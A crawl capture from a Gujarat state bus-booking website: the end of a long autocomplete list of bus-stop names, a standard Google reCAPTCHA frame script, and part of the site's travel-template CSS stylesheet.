"VARDHARI",
"VARDHARI LWD",
"VARDHMANNAGAR",
"VAREDIYA BRC",
"VARELI",
"VARETHA/DABHADA",
"VARETHI",
"VARGHADI",
"VARKHEDI MH",
"VARLI",
"VARMA NAGAR",
"VARMAN RJ",
"VARMOR",
"VARNA",
"VARNAMA",
"VARNAMA X",
"VARNDI ROAD NLY",
"VARNOSARI",
"VARSADA",
"VARSANG",
"VARSANI",
"VARSDA",
"VARSHAMEDI ANJ",
"VARSILA",
"VARSODA",
"VARSODA MANSA",
"VARTEJ",
"VARTHALI",
"VARTHALI MODASA",
"VARTHALI MODASA",
"VARTHU",
"VARTHU MDS",
"VARTHU MODASA",
"VARTOL",
"VARUD",
"VARUDIMATA",
"VARUKANS",
"VARUN - MH",
"VARVADA",
"VARVALA",
"VAS.MAHADEV",
"VASA",
"VASAD",
"VASAD PETROL PUMP",
"VASAI",
"VASAI",
"VASAI MDR",
"VASAI ROAD",
"VASAN BORDAR",
"VASANA",
"VASANGAM",
"VASANGAM BORDER",
"VASANIYA",
"VASANIYA MAHADEV",
"VASARADA TRD",
"VASARNAKA ANJAR",
"VASAVAD",
"VASAYA BHILODA",
"VASAYA BHILODA",
"VASDA",
"VASHANIYAMAHADEV",
"VASHI HIGH WAY",
"VASHI MH",
"VASKOT",
"VASNA",
"VASNA BUJARGAM",
"VASNA CHAUDHARY",
"VASNA DHEDHAL",
"VASNA KHURD",
"VASNA KOSINDRA",
"VASNOLI",
"VASO",
"VASO",
"VASO",
"VASONA SLVS",
"VASRAVI",
"VASRAVI",
"VASTADI",
"VASTI KHANDALI",
"VASTRAL",
"VASTRAPUR",
"VASUDHARA DAIRY",
"VASVA",
"VASVELIYA",
"VASYO.25BALVA",
"VATADARA",
"VATADRA",
"VATADRA(KHAMBHAT)",
"VATADRA(PETLAD)",
"VATAM",
"VATAMAN",
"VATAMAN X",
"VATAMAN X TARAPUR",
"VATARSA KOTHI",
"VATHAN NKT",
"VATLI",
"VATMAN-X",
"VATRAK",
"VATRAK BAYAD",
"VATRAK COLLAGE BAYAD",
"VATRAK COLLAGE BAYAD",
"VATRAK COLONY BAYAD",
"VATRAK COLLEGE",
"VATVA",
"VAUVA",
"VAV SATLASNA",
"VAV THRAD",
"VAVADI",
"VAVADI ROAD",
"VAVADI TALOD",
"VAVADI X RJP",
"VAVANIYA",
"VAVAR GAM",
"VAVAR ROAD",
"VAVARDA",
"VAVBERAJA",
"VAVDHARA",
"VAVDHARA BOEDAR",
"VAVDHARA BORDAR",
"VAVDHARA BORDER",
"VAVDHARA BORDER(DISA)",
"VAVDHARA BORDER(PALANPUR)",
"VAVDHARA DAIRY",
"VAVDI TALOD",
"VAVDI DRI",
"VAVDI DRJ",
"VAVDI GDR",
"VAVDI(AMBAJI)",
"VAVDI(DHRANGADHRA)",
"VAVDI(DHROL)",
"VAVDI(JETPUR)",
"VAVDI(PALITANA)",
"VAVDI(TALAJA)",
"VAVDIROAD KKV",
"VAVERA",
"VAVI",
"VAVKULLI",
"VAYAD SHIHORI",
"VAYANA",
"VAYATH (CYNAMID)",
"VAYOR NLY",
"VAZIR KHAKHARIYA",
"VED",
"VEDA",
"VEDACH",
"VEDALA",
"VEDANCHA",
"VEDCHHA",
"VEDCHHI",
"VEDPUR",
"VEER VADRKA",
"VEERAYATAN",
"VEGA BRD",
"VEGAM",
"VEHAR",
"VEHRA VSD",
"VEJALAKA",
"VEJALPUR",
"VEJAPUR",
"VEJPUR BLD",
"VEJPUR BLD",
"VEKARA",
"VEKARI",
"VEKARIYA DHR",
"VEKUR",
"VELAN",
"VELANGARI RJ",
"VELANPUR(BARDOLI)",
"VELANPUR(NAVSARI)",
"VELANVADA",
"VELAVADAR",
"VELAVAPURA",
"VELDA NZR",
"VELODA",
"VELPARVA",
"VELVACH",
"VELVACH MOTA FALIYA",
"VEMALI",
"VENA CHHAPRA",
"VENA CHHAPRA TLD",
"VENAFATA",
"VENASAR",
"VENPURA",
"VERAD JMN",
"VERAI NKT",
"VERAIYA",
"VERAMA(GODHARA)",
"VERAMA(HALOL)",
"VERAMA(LUNAWADA)",
"VERAVAD ROAD",
"VERAVAL",
"VERDA",
"VERHAR NKT",
"VERI",
"VERNAGAR",
"VERSHIVANDH",
"VERSHRA",
"VERVA BTV",
"VESA",
"VESA VDGM",
"VESADARA",
"VESMA",
"VIAJPUR",
"VIBHAPAR ROAD BHJ",
"VICHIYA",
"VICTOR MHV",
"VICTORIA ROAD RJL",
"VID",
"VIDAJ",
"VIDH MDV",
"VIDYA NAGAR",
"VIGODI NKT",
"VIJALASAN",
"VIJAPADI",
"VIJAPADI SKD",
"VIJAPUR",
"VIJAPUR HIGHWAY",
"VIJAPURDA",
"VIJAYNAGAR",
"VIJAYNAGAR",
"VIJAYNAGAR CHURAHA",
"VIJAYNAGAR X",
"VIJAYNAGER",
"VIJAYSAGAR DEM MDV",
"VIJPASAR",
"VIJPASAR ROAD BHC",
"VIKALIYA",
"VIKHRAN - MH",
"VIKHRAN KHEDBRAHMA",
"VIKTAR",
"VILEPARLE SAIBABA MANDIR",
"VILLAGE",
"VIMALNAGAR",
"VIMALNAGAR DHORAJI",
"VINA",
"VINAYAN COLLAGE",
"VINAYAN COLLAGE",
"VINCHHIWADA",
"VINCHHIYA",
"VINCHUR MH",
"VINGABER ROAD NLY",
"VINJAN",
"VIP BRD",
"VIRAMGAM",
"VIRAMGAM X",
"VIRAMPUR",
"VIRAMPURA",
"VIRAMVERI",
"VIRANI CIRCLE",
"VIRANI ROAD GADH",
"VIRANIYA",
"VIRANIYA MDR",
"VIRANIYA X LWD",
"VIRATNAGAR",
"VIRATRAMATA RJ",
"VIRAVADA",
"VIRAVADA HMT",
"VIRAYATAN",
"VIRAYATAN COLLAGE MDV",
"VIRAYATAN ENG MDV",
"VIRDI",
"VIRESHAVAR VIJAYNAGAR",
"VIRESHVAR",
"VIRESWER",
"VIRJAY",
"VIRNAGAR",
"VIRNAGAR RJT",
"VIROJA",
"VIROL",
"VIROP",
"VIRPAR",
"VIRPOR",
"VIRPUR",
"VIRPUR (BALASNR)",
"VIRSAD",
"VIRSODA",
"VIRTA",
"VIRTA MSN",
"VIRUPUR",
"VIRVAL MANDIR",
"VISAL VASANA",
"VISARVADI",
"VISATPURA",
"VISAVADA PBR",
"VISAVADAR JND",
"VISERVADI",
"VISHAVADA",
"VISHNUPURA",
"VISHOL",
"VISHVAMBHARI TEMPLE",
"VISHVANATHPURA",
"VISLANGA",
"VISNAGAR",
"VISNAGAR GANJBAZAR",
"VISNAGAR SAVAL DARVAJA",
"VISNUPURA",
"VITHLAPUR VIRAMGAM",
"VITHLAPUR X",
"VITHODA",
"VITHON NKT",
"VITTALPUR",
"VITTHALGADH SND",
"VITTHALPUR AML",
"VIVEKANND RE CENTER NLY",
"VIZOL",
"VONARVANDH DYP",
"VONDH BCH",
"VORA",
"VORA KOTDA",
"VORA SAMNI",
"VOVA",
"VOVAR",
"VRAJVANI GAM RPR",
"VRAJVANI RD RPR",
"VRAJVANI ROAD RPR",
"VVD",
"VYAR NKT",
"VYARA",
"VYARA COLLAGE",
"VYARGAM",
"VYAS PALADI MANSA",
"VYAS VASNA",
"VYAVAL",
"VYAVAL NIZAR",
"WADHODIYA",
"WADHWAN",
"WADI",
"WADIAWAN",
"WAGHJIPUR GDR",
"WAGHODIA DABHOI BARODA CHOKDI",
"WAGHODIA GORAJ CHOKDI",
"WAGHODIYA",
"WAGODIYA X",
"WAKAD POLICE STATION",
"WAKARYA",
"WANAKBORI",
"WANKANER",
"WANKANER",
"WANKANER PULDARVAJA",
"WASSU",
"WELLINGARA BA",
"WORKSHOP",
"WRUNDAWAN",
"WUROKANG",
"YARD BVN",
"YASODA NAGAR GDDM",
"YAVARPURA",
"YAX",
"YERANDOL MH",
"YEVATMAL X ROAD MH",
"YEVLA MH",
"ZAB",
"ZADAKALA JSR",
"ZADESHWAR X",
"ZADIYA DHNERA",
"ZADIYANA",
"ZADOL",
"ZAGADIYA",
"ZAGADIYA X",
"ZAGDIYA X",
"ZAINABAD",
"ZAKHAKANDHA KERA",
"ZAKHARIA",
"ZALA BORDI",
"ZALA NA MUVADA",
"ZALA VADODARA",
"ZALABHAINI MUVADI",
"ZALABORDI",
"ZALANI MUVADI PRJ",
"ZALAPURA",
"ZALASAG",
"ZALIYA",
"ZALOD",
"ZALOR",
"ZALVANIYA",
"ZAMARALA BRW",
"ZAMARI",
"ZAMDI",
"ZAMP",
"ZANGAR",
"ZANJARI",
"ZANKHARIYA DHANSURA",
"ZANKHI",
"ZANKHWAW",
"ZANOR",
"ZANZANSAR",
"ZANZARI",
"ZANZARI BHILODA",
"ZANZARKA",
"ZANZESAR",
"ZARDA",
"ZARI KHURD",
"ZARIBUJARG",
"ZARIKHARELI DHD",
"ZAROLA",
"ZAROLA PATIYA",
"ZARPARA",
"ZARWANI",
"ZAZ",
"ZAZAM",
"ZEKADA",
"ZENAL",
"ZENZWA",
"ZER BAYAD",
"ZER RJ",
"ZER VIJAYNAGAR",
"ZERJITGADH",
"ZERUMARIYA",
"ZERVAVRA",
"ZIKDI",
"ZIKIYARI",
"ZILIYA CHANASMA",
"ZINJUDI",
"ZINZAR",
"ZINZAVADAR",
"ZINZAVADAR",
"ZINZAVADAR",
"ZINZUWADA",
"ZOZ CHOTAUDAIPUR",
"ZOZ GAMANI",
"ZROD",
"ZUMFALI",
"ZUND",
"ZUNDA GAM ( RJP )",
"ZURA BHUJ",
"ZYDUS"
    ];
    $( "#flight-from, #flight-to" ).autocomplete({
      source: availableTags
    });
  } );
  </script>    
    
    
    
  <style>
    .ui-autocomplete{
        background-color: #ffffff;
        color: #59C45B;        
        font-size: 18px;       
    }
  </style>
  <!-- Autocomplete off -->    
</body>
</html>
	
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xmc5ngX5cgVMrT2OAz45zw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768680407617');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gsrtcbus.in/asset/css/style.css
body_size: 34018
content:
/*------------------------------------------------------------------------
# Bookawesome
# ------------------------------------------------------------------------
# Designed by MegaDrupal
# Websites:  http://www.megadrupal.com -  Email: info@megadrupal.com
--------------------------------------------------------------------------

    1.   Setting
    2.   ShortCode
    3.   Header
    4.   Navigation
    5.   Banner
    6.   Home Page
    7.   Hotel Page
    8.   Car Page
    9.   Tour
    10.  Package Deals Page
    11.  Cruise Page
    12.  Flight Page
    13.  Detail Page
    14.  Blog Page
    15.  About Page
    16.  Contact Page
    17.  Payment Page
    18.  Cart
    19.  Element Page
    20.  404
    21.  Comingsoon
    22.  User Profile
    23.  Footer
    24.  Responsive

--------------------------------------------------------------------------------*/



/* 01. Setting 
 --------------------------------------------------------------------------------*/
.georgia-italic {
  font-family: Georgia;
  font-style: italic;
}
html {
  margin: 0;
  padding: 0;
}
body {
  font-family: 'Lato', Arial, Verdana;
  font-size: 14px;
  background-color: #f1f1f1;
}
img {
  max-width: 100%;
  vertical-align: middle;
}

#preloader {
  position: fixed;
  display: table;
  text-align: center;
  width: 100%; height: 100%;
  top: 0; left: 0;
  background-color: #fff;
  z-index: 999999999;
}
#page-loading p {
  text-align: center;
  text-transform: uppercase;
  z-index: 99;
  padding: 10px 0;
  color: black;
  font-size: 12px;
  overflow: hidden;
  margin-top: 5px;
}
#page-loading div {
  width: 40px;
  height: 40px;
  margin: auto;
  border-right: 3px solid #59c45a;
  border-bottom: 3px solid transparent;
  border-radius: 100%;
  -webkit-animation: spin 0.9s linear infinite;
  -moz-animation: spin 0.9s linear infinite;
  -o-animation: spin 0.9s linear infinite;
  animation: spin 0.9s linear infinite;
}

@keyframes spin {
 0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(180deg);
  } 
  100% {
    transform: rotate(359deg);
  }
}
@-webkit-keyframes spin {
 0% {
    -webkit-transform: rotate(0deg);
  }
  50% {
    -webkit-transform: rotate(180deg);
  } 
  100% {
    -webkit-transform: rotate(359deg);
  }
}
@-moz-keyframes spin {
 0% {
    -moz-transform: rotate(0deg);
  }
  50% {
    -moz-transform: rotate(180deg);
  } 
  100% {
    -moz-transform: rotate(359deg);
  }
}
@-o-keyframes spin {
 0% {
    -o-transform: rotate(0deg);
  }
  50% {
    -o-transform: rotate(180deg);
  } 
  100% {
    -o-transform: rotate(359deg);
  }
}
html {
min-height:100%;
margin-bottom:1px
}

a,
select,
input,
button,
a:focus,
select:focus,
input:focus,
button:focus {
  outline: none;
}
input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
section {
  position: relative;
}

.bg-scroll {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -2;
  background-position: 50% 50%;
  background-repeat: no-repeat;
}

.ie .bg-fixed,
.ie .bg-parallax {
  background-attachment: scroll !important;
  background-position: 50% 50% !important;
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .bg-fixed,
  .bg-parallax {
    background-attachment: scroll !important;
    background-position: 50% 50% !important;
  }
}

.bg-fixed {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -2;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-attachment: fixed;
  background-size: cover;
}

.bg-parallax{
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -2;
  background-position: 50% 50%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-attachment: fixed;
  background-size: cover;
}

.overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
  background-color: rgba(0, 0, 0, 0.2);
}

.bg-white {
  background-color: #fff;
}
.bg-1 {
  background-image: url('../images/background/bg-1.jpg');
}
.bg-2 {
  background-image: url('../images/background/bg-2.jpg');
}
.bg-3 {
  background-image: url('../images/background/bg-3.jpg');
}
.bg-4 {
  background-image: url('../images/background/bg-4.jpg');
}
.bg-5 {
  background-image: url('../images/background/bg-5.jpg');
}
.bg-6 {
  background-image: url('../images/background/bg-6.jpg');
}
.bg-7 {
  background-image: url('../images/background/bg-7.jpg');
}
.bg-8 {
  background-image: url('../images/background/bg-8.png');
}
.bg-9 {
  background-image: url('../images/background/bg-9.png');
}
.bg-10 {
  background-image: url('../images/background/bg-10.png');
}
.tb {
  display: table;
}
.tb-cell {
  display: table-cell;
  vertical-align: middle;
}

.float-left {
  float: left;
}
.float-right {
  float: right;
}
.clear {
  clear: both;
}
.hr {
  width: 30px;
  margin: 0;
  height: 4px;
  background-color: #111111;
}


nav ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
body.menu-active {
  overflow: hidden;
}
#wrap {
  overflow: hidden;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
#wrap.menu-active {
  -webkit-transform: translate(-250px, 0);
  -moz-transform: translate(-250px, 0);
  -ms-transform: translate(-250px, 0);
  -o-transform: translate(-250px, 0);
}
.main {
  margin-top: -110px;
  margin-bottom: 30px;
}
.main.main-dt .main-cn {
  padding-bottom: 0;
}
.main-cn {
  padding-bottom: 30px;
}
.breakcrumb-sc {
  background-color: #fff;
  padding: 10px 15px;
  position: relative;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
}
.table-radio tbody tr {
  cursor: pointer;
  -webkit-transition: background-color 0.2s linear;
  -moz-transition: background-color 0.2s linear;
  -ms-transition: background-color 0.2s linear;
  -o-transition: background-color 0.2s linear;
}
.table-radio tbody tr:hover {
  background-color: rgba(255, 250, 223, 0.4);
}

/* 02. ShortCode 
 --------------------------------------------------------------------------------*/
/*Button*/
.awe-btn {
  display: inline-block;
  font-family: 'Open Sans';
  text-decoration: none;
  background-color: transparent;
  border: 1px solid #dedede;
  color: #333333;
  font-weight: 600;
  position: relative;
  outline: none;
  background-repeat: no-repeat;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.awe-btn:hover,
.awe-btn:focus {
  text-decoration: none;
  outline: none;
}
.awe-btn.awe-btn-lager {
  line-height: 50px;
  font-size: 18px;
  padding-left: 35px;
  padding-right: 35px;
}
.awe-btn.awe-btn-medium {
  line-height: 45px;
  padding-left: 20px;
  padding-right: 20px;
  font-size: 17px;
}
.awe-btn.awe-btn-small {
  line-height: 35px;
  padding-left: 20px;
  padding-right: 20px;
  font-size: 16px;
}
.awe-btn.arrow-right {
  padding-right: 60px;
  padding-left: 20px;
  background-position: right 20px center;
  background-image: url('../images/icon-arrow-blue.png');
}
.awe-btn.arrow-right:hover {
  background-position: right 10px center;
}
.awe-btn.arrow-right.arrow-white {
  background-image: url('../images/icon-arrow-white.png');
}
.awe-btn.arrow-right.arrow-white:hover {
  background-image: url('../images/icon-arrow-white.png');
}
.awe-btn.awe-search {
  background-color: #59c45b;
  color: #fff;
  border-color: #4db74f;
  padding-right: 40px;
  padding-left: 20px;
  background-position: right 10px center;
  background-image: url('../images/icon-search.png');
}
.awe-btn.arrow-left {
  padding-right: 20px;
  padding-left: 60px;
  background-position: left 20px center;
  background-image: url('../images/icon-arrow-left-blue.png');
}
.awe-btn.arrow-left:hover {
  background-position: left 10px center;
}
.awe-btn.arrow-left.arrow-white {
  background-image: url('../images/icon-arrow-left-white.png');
}
.awe-btn.awe-btn-1 {
  background-color: #59c45b;
  color: #fff;
  border-color: #4db74f;
}
.awe-btn.awe-btn-1:hover {
  background-color: #fff;
  color: #4db74f;
}
.awe-btn.awe-btn-2 {
  background-color: #59c45b;
  color: #fff;
  border-color: #4db74f;
}
.awe-btn.awe-btn-2:hover {
  background-color: #4db74f;
  border-color: #59c45b;
}
.awe-btn.awe-btn-3 {
  color: #333333;
  background-color: #fff;
}
.awe-btn.awe-btn-3:hover {
  color: #25ab4b;
  background-color: #fbfbfb;
}
.awe-btn.awe-btn-4 {
  color: #25ab4b;
  background-color: #fbfbfb;
}
.awe-btn.awe-btn-4:hover {
  background-color: #fff;
}
.awe-btn.awe-btn-5 {
  color: #333333;
  background-color: #fff;
  font-family: 'Lato';
  letter-spacing: 1px;
  font-weight: normal;
}
.awe-btn.awe-btn-5:hover {
  background-color: #fbfbfb;
  color: #25ab4b;
}
.awe-btn.awe-btn-5.awe-btn-lager {
  font-size: 14px;
}
.awe-btn.awe-btn-5.awe-btn-medium {
  font-size: 13px;
}
.awe-btn.awe-btn-5.awe-btn-small {
  font-size: 13px;
}
/*End Button*/
/*Breadcrumb*/
.breadcrumb {
  font-size: 0;
  padding: 0;
  margin: 0;
  background-color: transparent;
  font-family: 'Georgia';
  font-style: italic;
  display: inline-block;
}
.breadcrumb li {
  display: inline-block;
  font-size: 14px;
  color: #888888;
}
.breadcrumb li a {
  color: #888888;
  font-size: 14px;
  text-decoration: none;
}
.breadcrumb.arrow > li + li:before {
  content: '\f105';
  padding: 0 10px;
  font-family: 'FontAwesome';
}

.breadcrumb li.active,
.breadcrumb li.active a {
  color: #59c45a;
}

/*End Breadcrumb*/
/*Tabs*/
.tabs-head {
  list-style: none;
  padding: 0;
  font-size: 0;
  margin: 0;
  border-bottom: 1px dotted #999999;
}
.tabs-head li {
  display: inline-block;
  font-size: 14px;
}
.tabs-head li a {
  display: block;
  line-height: 70px;
  color: #000000;
  font-size: 18px;
  text-decoration: none;
  margin: 0;
}
.tabs-head.nav-tabs-one {
  background-color: #f6f6f6;
}
.tabs-head.nav-tabs-one li {
  margin-bottom: -1px;
  border-right: 1px dotted #999;
}
.tabs-head.nav-tabs-one li:last-child {
  border-right-color: transparent;
}
.tabs-head.nav-tabs-one li:last-child.active {
  border-right-color: #999;
}
.tabs-head.nav-tabs-one li:first-child {
  border-left: 1px dotted transparent;
}
.tabs-head.nav-tabs-one li:first-child.active {
  border-left-color: #999;
}
.tabs-head.nav-tabs-one li.active {
  background-color: #fff;
  border-top: 1px dotted #999;
}
.tabs-head.nav-tabs-one li a {
  padding-left: 30px;
  padding-right: 30px;
}
.tabs-head.nav-tabs-two li {
  margin-bottom: -1px;
  margin-left: 60px;
}
.tabs-head.nav-tabs-two li:first-child {
  margin-left: 0;
}
.tabs-head.nav-tabs-two li.active {
  border-bottom: 3px solid #000;
}
/*End Tabs*/
/*Accordion*/
.panel-group {
  margin-bottom: 0;
}
.panel-group.no-margin .panel {
  background-image: none;
  padding-bottom: 0;
}
.panel-group.no-margin .panel + .panel {
  margin-top: 0;
}
.panel-group.no-margin .panel .panel-heading .panel-title {
  font-weight: 600;
}
.panel-group.no-margin .panel .panel-heading .panel-title a {
  font-size: 16px;
}
.panel-group.no-margin .panel .panel-heading .panel-title a .icon {
  font-size: 20px;
  color: #cccccc;
}
.panel-group .panel {
  border-width: 0;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
  padding-bottom: 1px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.panel-group .panel + .panel {
  margin-top: 10px;
}
.panel-group .panel .panel-heading {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  padding: 1px 0 0 0;
  background: url('../images/bg-border-v.png') repeat-x top left;
}
.panel-group .panel .panel-heading .panel-title {
  font-family: 'Open sans';
}
.panel-group .panel .panel-heading .panel-title a {
  text-decoration: none;
  font-size: 14px;
  display: block;
  line-height: 44px;
}
.panel-group .panel .panel-heading .panel-title a small {
  font-size: 14px;
  font-weight: normal;
  margin-right: 10px;
}
.panel-group .panel .panel-heading .panel-title a .icon {
  float: right;
  line-height: 44px;
  font-size: 14px;
  color: #333333;
}
.panel-group .panel .panel-heading .panel-title a .icon:before {
  content: '\f106';
}
.panel-group .panel .panel-heading .panel-title a.collapsed .icon:before {
  content: '\f107';
}
.panel-group .panel .panel-heading .panel-title .num {
  display: inline-block;
  width: 45px;
  text-align: center;
  color: #343434;
  margin-right: 25px;
  background-color: #dfdfdf;
}
.panel-group .panel .panel-heading .panel-title .num._1 {
  color: #fff;
  background-color: #dec001;
}
.panel-group .panel .panel-heading .panel-title .num._2 {
  color: #fff;
  background-color: #b55b24;
}
.panel-group .panel .panel-heading .panel-title .num._3 {
  color: #fff;
  background-color: #447498;
}
.panel-group .panel .panel-heading .panel-title .num._4 {
  color: #fff;
  background-color: #b3af91;
}
.panel-group .panel .panel-heading .panel-title .num._5 {
  color: #fff;
  background-color: #94b4c5;
}
.panel-group .panel .panel-heading + .panel-collapse > .panel-body {
  border-width: 0;
}
.panel-group .panel .panel-body {
  padding: 0 0 15px 0;
  border-width: 0;
  font-family: 'Open sans';
  line-height: 25px;
  color: #555555;
}
/*End Accordion*/
/*Alert Box*/
.alert-box {
  background-color: #fff;
  border: 1px solid #d3d3d3;
  padding: 15px;
}
.alert-box h6 {
  margin: 0;
  color: #333333;
  font-family: 'Open Sans';
  font-size: 16px;
  margin-bottom: 10px;
  font-weight: 600;
}
.alert-box span {
  font-family: 'Open Sans';
  color: #333333;
  font-weight: 300;
  line-height: 20px;
  display: block;
  font-size: 13px;
  margin-top: 5px;
}
.alert-box.alert-attention {
  background-color: #f7eed8;
  border-color: #f0e2c1;
}
.alert-box.alert-attention h6,
.alert-box.alert-attention i {
  color: #be7c0b;
}
.alert-box.alert-attention i {
  margin-right: 7px;
}
.alert-box.alert-success {
  background-color: #eefff3;
  border-color: #d6f2de;
}
.alert-box.alert-success h6 {
  color: #25ab4b;
}
.alert-box.alert-error {
  background-color: #fff2ea;
  border-color: #f2dbdc;
}
.alert-box.alert-error h6 {
  color: #c7170f;
}
/*End Alert Box*/
/*DropDown*/
.dropdown-cn {
  position: relative;
}
.dropdown-cn.open .dropdown-body {
  visibility: visible;
  opacity: 1;
}
.dropdown-cn .dropdown-head {
  cursor: pointer;
}
.dropdown-cn .dropdown-head .angle-down {
  padding-left: 10px;
}
.dropdown-cn .dropdown-body {
  position: absolute;
  top: auto;
  z-index: 999;
  left: 0;
  right: 0;
  visibility: hidden;
  opacity: 0;
}
/*End DropDown*/
/*Calendar*/
.ui-datepicker {
  background-color: #fff;
  border: 1px solid #dedede;
  padding: 0 0 10px 0;
  width: 340px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.ui-datepicker .ui-datepicker-header {
  background-color: transparent;
  border: 0;
  padding: 0;
  border-bottom: 1px solid #dedede;
  position: relative;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-header .ui-datepicker-next {
  position: absolute;
  width: 45px;
  height: 100%;
  display: block;
  top: 0;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  cursor: pointer;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:hover,
.ui-datepicker .ui-datepicker-header .ui-datepicker-next:hover {
  background-color: #dedede;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-header .ui-datepicker-next span {
  display: none;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev {
  left: 0;
  background: url('../images/icon-arrow-left-blue.png') no-repeat 50% 50%;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-next {
  right: 0;
  background: url('../images/icon-arrow-blue.png') no-repeat 50% 50%;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-title {
  color: #333333;
  font-family: 'Open sans';
  font-weight: 600;
  font-size: 18px;
  line-height: 48px;
  margin: 0 45px;
}
.ui-datepicker .ui-datepicker-calendar {
  margin: 0;
}
.ui-datepicker .ui-datepicker-calendar th {
  font-weight: 600;
  font-family: 'Open sans';
  font-size: 14px;
  padding: 20px 3px 15px 3px;
}
.ui-datepicker .ui-datepicker-calendar td {
  text-align: center;
}
.ui-datepicker .ui-datepicker-calendar td a {
  margin: 5px 0;
  display: inline-block;
  border: 1px solid #aeaeb3;
  width: 37px;
  height: 37px;
  padding: 0;
  line-height: 35px;
  text-align: center;
  color: #333333;
  font-size: 14px;
  font-weight: 300;
  font-family: 'Open sans';
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-today a,
.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-today.ui-datepicker-current-day a {
  background-color: #59c45a;
  border-width: 0;
  color: #fff;
}
.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-current-day a {
  border-width: 0;
  background-color: #7da9f8;
  color: #fff;
}
.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-other-month a {
  border-width: 0;
  color: #999999;
}
/*End Calendar*/
/*Select*/
.select {
  position: relative;
  font-family: 'Open sans';
}
.select span {
  display: block;
  padding-right: 20px;
  cursor: pointer;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.select span:after {
  content: '\f107';
  position: absolute;
  right: 0;
  font-family: 'FontAwesome';
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.select select {
  cursor: pointer;
  position: absolute;
  width: 100%;
  height: 100%;
  border: none;
  outline: none;
  top: 0;
  opacity: 0;
}
/*End Select*/
/*Block Quote*/
blockquote {
  padding: 0 0 0 45px;
  position: relative;
  border-left: 0;
  margin: 0;
}
blockquote p {
  color: #666666;
  font-family: 'Open sans';
  font-size: 14px;
  margin: 0;
  line-height: 25px;
}
blockquote p span {
  font-weight: 300;
  font-style: italic;
}
blockquote p span b {
  color: #111111;
}
blockquote:before {
  display: block;
  content: '“';
  font-family: Georgia;
  font-style: italic;
  font-size: 66px;
  position: absolute;
  top: -5px;
  line-height: 1;
  left: 0;
  color: #111111;
}
/*End Block Quote*/
/*Title*/
.title-wrap {
  width: 100%;
  background-color: #fff;
  padding: 40px 0;
}
.title-wrap .travel-title h2 {
  display: inline-block;
  margin: 0;
  color: #111111;
  font-size: 24px;
  line-height: 52px;
}
.title-wrap .travel-title span {
  color: #666666;
  font-weight: 300;
}
.title-wrap .travel-title span.span-departure {
  font-family: 'Open sans';
